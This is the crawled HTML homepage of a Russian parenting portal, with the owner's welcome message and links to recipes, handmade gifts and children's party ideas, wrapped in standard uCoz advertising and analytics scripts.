

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mamasuper.ru/
body_size: 8742
content:
<html>
<head>
<script type="text/javascript" src="/?PV2VaBM3KZJNhQHC8gwPwy47Y9E%5ENZE46SCk%3B4SIIGuK6XBcNAM%3BjBUa92uhqCMIjrQUtSPAWDHhPzP%21IKD1jvweifIf2Pby7OZ%216B8a%5ElwQkQLx5NaEz9TFFA5DXvL2g6X8VXxqUsp2bUG%21WkempBqpl%3BViQnQSSkvx%3B2P8pPNsx5zbLGbIZkHBGd4uIaem3XITM67rF6YJsBNrnw%3BM"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta name='yandex-verification' content='70dde306159c4861' />
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Интернет-портал для настоящих мам! - Главная страница</title>

<link type="text/css" rel="StyleSheet" href="//mamasuper.ucoz.ru/_st/my.css" />
<style>
</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.38292180089967"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"site":{"host":"mamasuper.ucoz.ru","domain":"mamasuper.ru","id":"0mamasuper"},"uLightboxType":1,"country":"US","language":"ru","module":"index","sign":{"3125":"Закрыть","5255":"Помощник","5458":"Следующий","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер"},"ssid":"000011756036376502645"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('mamasuper.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

</head>
<!-- begin of Top100 code --> 
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?1996734"></script><noscript><img src="//counter.rambler.ru/top100.cnt?1996734" alt="" width="1" height="1" border="0"/></noscript> 
<!-- end of Top100 code -->
<body>
<div id="utbr8214" rel="s761"></div>
 <div id="contanier">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="810" align="center" height="176">
 <tbody><tr><td id="navBar"><a href="http://mamasuper.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=""><!--<s5214>-->Мой профиль<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="/index/10"><!--<s5164>-->Выход<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://mamasuper.ru/news/rss/">RSS</a></td></tr>
 <tr><td id="logoBlock"><h1><font size="3"><span style="font-size: 36pt; font-weight: bold; font-style: italic; "><span style="color: rgb(139, 69, 19);">MAMASUPER</span></span></font><!-- </logo> --></h1></td></tr>
 </tbody></table><!--/U1AHEADER1Z-->
 <table cellpadding="10" cellspacing="0" border="0" width="100%" style="background:url('/.s/t/886/1.jpg') center top no-repeat;">
 <tr>
 <td width="206" valign="top">
 <!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/igry/0-2"><span>Игры с детьми</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/est_ideja/0-15"><span>Есть идея</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/prazdniki/0-57"><span>Праздники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/my_zhenshhiny/0-12"><span>Мы - женщины</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/recepti/0-16"><span>Что бы приготовить</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/organizacija_i_provedenie_detskikh_prazdnikov/0-348" target="_blank"><span>Организация и проведение детских праздников</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow420(){document.getElementById('PlBtn420').disabled=true;_uPostForm('pollform420',{url:'/poll/',type:'POST'});}function polll420(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-420',type:'GET'});}</script><div id="pollBlock420"><form id="pollform420" onsubmit="pollnow420();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a4201" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4201">Отлично</label></div>
<div class="answer"><input id="a4202" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4202">Хорошо</label></div>
<div class="answer"><input id="a4203" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4203">Неплохо</label></div>
<div class="answer"><input id="a4204" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4204">Плохо</label></div>
<div class="answer"><input id="a4205" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4205">Ужасно</label></div>

					<div id="pollSbm420" class="pollButton"><input class="pollBut" id="PlBtn420" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="000011756036376502645" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="420" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>184</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr></table>

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0mamasuper&ref='+escape(location.protocol + '//' + ('mamasuper.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block6> --><!--/U1CLEFTER1Z-->
 </td>
 <td valign="top" style="padding-top:80px;"><!-- <middle> --><!-- <body> --><div class="page-content-wrapper"><div id="nativeroll_video_cont" style="display:none;"></div><!--IF--><div style="text-align: auto;padding-bottom: 3px; "><br><br><div style="text-align: center;"><br></div></div><div style="text-align: auto;padding-bottom: 3px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size: 14pt; ">&nbsp;</span><span style="color: rgb(1, 59, 46);"><span style="font-size: large;">Привет!&nbsp;Я Наталья Корниенко, домохозяйка, мама двух детей. Педагог с высшим образованием и небольшим стажем работы.Все свое время я посвящаю своей семье, ведь так приятно отдавать свое тепло маленьким человечкам и мужу, дарить им ласку и любовь,уберегать от неприятностей. Стараюсь давать им самое лучшее. Много идей, которые воплощены в жизнь и еще в задумках.&nbsp;</span></span></div><div style="text-align: auto;padding-bottom: 3px; "><span style="color: rgb(1, 59, 46);"><span style="font-size: large;">&nbsp;&nbsp; &nbsp; &nbsp; Родительские сайты – ценный источник информации, они помогают преодолеть дефицит&nbsp;общения и приобрести новых друзей.&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></div><div style="text-align: center;padding-bottom: 3px; 
&lt;!--s_links--&gt;&lt;!--check code--&gt;&lt;!--/s_links--&gt;
"><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);"><span style="color: rgb(1, 59, 46);"><span style="font-size: large;">&nbsp;Присоединяйтесь!!!</span></span><span style="font-size: large;">&nbsp;</span></span></span></div><div style="text-align: center;padding-bottom: 3px; "><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);"><img src="/Foto/Glavnaja/risunok.jpg" alt="" style="border-top-color: rgb(0, 100, 0); border-top-width: 3px; border-top-style: none; border-bottom-color: rgb(0, 100, 0); border-bottom-width: 3px; border-bottom-style: none; border-left-color: rgb(0, 100, 0); border-left-width: 3px; border-left-style: none; border-right-color: rgb(0, 100, 0); border-right-width: 3px; border-right-style: none; "><br></span></span></div><div style="text-align: center;padding-bottom: 3px; "><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);"><br></span></span></div><div style="text-align: center;padding-bottom: 3px; "><span style="color: rgb(255, 0, 0); "><font size="6" style="font-size: 24pt; "><a href="http://mamasuper.ru/index/organizacija_i_provedenie_detskikh_prazdnikov/0-348">Организация и проведение детских праздников</a></font></span></div><div style="text-align: center;padding-bottom: 3px; "><span style="font-size: 18pt; color: rgb(255, 0, 0);"><img src="/Foto/Glavnaja/DSC_8614.jpg" alt="" width="240px" height="180px"><br></span></div><div style="text-align: center;padding-bottom: 3px; "><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0); font-size: 24pt; "><span style="font-size: large;"></span>Новое на сайте:</span></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><font size="3"><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/salat_quot_arbuznaja_dolka_quot/0-376">Салат "Арбузная долька"</a> &nbsp; &nbsp; &nbsp;</span></font><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/pirog_s_kabachkom/0-379">Пирог с кабачком&nbsp;</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/vkusnye_otbivnye_s_garnirom_iz_grechki/0-380">Вкусные отбивные&nbsp;</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="/Foto/k/P1020507.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/Foto/k/P1020547.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/Foto/k/P1020640.jpg" alt="" width="120" height="90">&nbsp;&nbsp;</span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><br></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp;</span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/zapechennaja_kambala/0-386">Запеченная камбала</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/piramidki_iz_pomidorki_s_baklazhanom/0-377">Пирамидки</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://mamasuper.ru/index/aromatnyj_salat_s_pomidorami_i_maslinami/0-378">С</a></span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/aromatnyj_salat_s_pomidorami_i_maslinami/0-378">алат с помидорами</a></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="http://mamasuper.ru/Foto/k/P1020567.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="http://mamasuper.ru/Foto/k/P1020477.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/Foto/k/P1020488.jpg" alt="" width="120" height="90"></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><br></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/pirog_s_dynej/0-382">Пирог с дыней</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/pirog_perevertysh_s_jablokami/0-385">Пирог перевертыш</a></span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/pirog_quot_vkus_oseni_quot/0-384">Пирог "Вкус осени"</a></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp; &nbsp;<img src="/Foto/k/P1020730.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="/Foto/k/P1020609.jpg" alt="" width="120" height="90">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="http://mamasuper.ru/Foto/k/P1020747.jpg" alt="" width="120" height="90"></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><br></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><a href="http://mamasuper.ru/index/gotovim_v_mikrovolnovke/0-396">Готовим в микроволновке</a> &nbsp; &nbsp; <a href="http://mamasuper.ru/index/gotovim_v_parovarke/0-301">Готовим в пароварке</a> &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://mamasuper.ru/index/domashnie_zagotovki/0-215">Заготовки на зиму</a></span></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); ">&nbsp; &nbsp;<img src="http://mamasuper.ru/Foto/k/P1020453.jpg" alt="" width="120px" height="90px">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><img src="http://mamasuper.ru/Foto/kys/P2200052.jpg" alt="" width="120px" height="90px">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="http://mamasuper.ru/Foto/kysha/P9020007.jpg" alt="" width="120px" height="90px"></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><br></div><div style="text-align: center;padding-bottom: 3px; "><font color="#800000" size="5">Подарки своими руками:</font></div><div style="text-align: -webkit-auto;padding-bottom: 3px; "><font face="'Times New Roman'" size="3"><span style="border-collapse: collapse; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px;"><br></span></font></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "><table style="border-collapse:collapse;width:100%;"><tbody><tr><td><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/kukhnja_iz_obuvnykh_korobok/0-356">Кухня из обувных коробок</a><br><img src="/Foto/prazdnikij/P5030034.jpg" alt="" width="90px" height="120px"><img src="/Foto/prazdnikij/P5060035.jpg" alt="" width="90" height="120"><br><br></span></td><td><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-family: Verdana, sans-serif; font-size: 24px; line-height: 27px; "><span style="font-size: x-large; font-family: 'Times New Roman'; line-height: normal; "><a href="http://mamasuper.ru/index/dekor_butylochek/0-331">Декор бутылочек</a></span><br><img src="/Foto/podarki/P3260043.jpg" alt="" width="90" height="120"><br></span></td></tr><tr><td style="" colspan="1"><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/podelki_detej_k_paskhe/0-355">Поделки детей к пасхе</a><br><img src="/Foto/podarki/P4180093.jpg" alt="" width="120px" height="90px"><br></span></td><td colspan="1"><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/rozovoe_derevo/0-273">Розовое дерево</a><br><img src="/Foto/podarki/PC090038.jpg" alt="" width="90" height="120"><br></span></td></tr><tr><td><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><br><a href="http://mamasuper.ru/index/master_klass_quot_derevo_ljubvi_quot/0-291">Дерево любви</a><br><img src="/Foto/podarki/P2040129.jpg" alt="" width="90" height="120"><br></span></td><td><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/podarki_svoimi_rukami/0-82">Корзиночки из атласных лент</a><br><img src="/Foto/Prazdniki/P2270014.jpg" alt="" width="120" height="90"><br></span></td></tr></tbody></table></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "><table style="width: 100%; "><tbody><tr><td><div style="text-align: center;"><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div></td><td><br></td></tr></tbody></table></span></div><div style="text-align: left;padding-bottom: 3px; "><div style="text-align: center; font-size: 24px; "><span style="color: rgb(128, 0, 0);">Идеи:</span>&nbsp;</div><table style="border-collapse: collapse; width: 100%; font-size: 24px; "><tbody><tr><td><span style="border-collapse: separate; font-family: 'Times New Roman'; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/ukrashaem_stenu_v_detskoj/0-242">Украшаем стену в детской</a><br><img src="http://mamasuper.ru/Foto/Zhenshinu/PA200020.jpg" alt="" width="120" height="90"></span></td><td><span style="border-collapse: separate; font-family: 'Times New Roman'; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; color: rgb(0, 100, 0); font-size: 24px; "><a href="http://mamasuper.ru/index/obrazcy_stengazet/0-74">Образцы стенгазет</a><br><img src="/Foto/Prazdniki/PA290100.jpg" alt="" width="120" height="90"><br></span></td></tr><tr><td><span style="color: rgb(0, 100, 0); "><a href="http://mamasuper.ru/forum/3-3-1"><span style="font-size: 18pt; ">Сценарии 